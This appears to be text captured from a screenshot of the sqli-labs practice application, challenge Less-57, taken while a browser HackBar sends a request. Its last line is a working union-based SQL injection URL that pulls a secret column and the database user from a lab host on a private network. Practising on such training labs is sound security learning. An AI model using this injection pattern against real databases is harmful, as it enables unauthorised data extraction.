 Welcome Dhakkan
You have made : 4 of 14 attempts
Your Login name:MkIu135596iAr517jkLQqJX2
Your Password:root@localhost
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ncoding Other
http://192.168.75.133:8082/Less-57/?id=-7)"+union+select+1,(select+GROUP_CONCAT(secret_PK4A)from challenges.7hwn3qp2g0),user()%23